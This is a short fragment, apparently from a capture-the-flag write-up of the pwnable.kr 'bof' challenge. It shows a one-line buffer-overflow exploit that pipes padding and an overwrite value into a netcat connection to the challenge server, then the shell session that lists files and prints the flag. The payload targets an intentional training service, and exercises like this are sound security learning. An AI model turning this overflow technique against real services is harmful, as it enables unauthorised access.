 └> (python -c "print 'x'*52 + '\xbe\xba\xfe\xca'";cat) | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)